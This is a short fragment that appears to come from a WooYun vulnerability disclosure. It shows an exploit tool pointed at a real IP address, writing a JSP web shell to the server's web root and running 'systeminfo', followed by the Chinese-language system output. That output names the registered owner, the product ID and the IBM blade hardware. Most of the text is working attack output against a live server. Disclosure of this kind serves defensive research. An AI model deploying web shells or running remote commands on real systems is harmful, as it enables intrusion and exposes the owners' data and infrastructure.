 Url: http://220.191.230.219:8080
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: jhga
注册的组织:
产品 ID: 91353-645-7659413-50823
初始安装日期: 2012-10-29, 10:33:13
系统启动时间: 223 天 2 小时 48 分 57 秒
系统制造商: IBM
系统型号: BladeCenter HS22 -[7870QOC]-
系统类型: x64-based PC
处理器: 安装了 16 个处理器。
[01]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[03]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[04]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[05]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[06]: EM64T Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
www.wooyun.org